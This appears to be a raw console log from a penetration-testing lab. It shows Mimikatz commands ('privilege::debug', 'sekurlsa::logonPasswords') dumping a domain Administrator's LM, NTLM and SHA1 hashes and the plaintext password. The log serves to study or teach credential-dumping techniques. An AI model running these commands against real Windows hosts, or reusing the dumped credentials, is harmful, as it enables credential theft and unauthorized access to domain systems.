 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2031429 (00000000:001eff45)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/3/20 14:12:14
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d878496b864f22ab4d5
* NTLM : 61a5aaef670a43d60be70ebcdaae4411
* SHA1 : 7b3e920d4fe926387dba5e054cf1980ff12723dc
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2018
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2018
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2018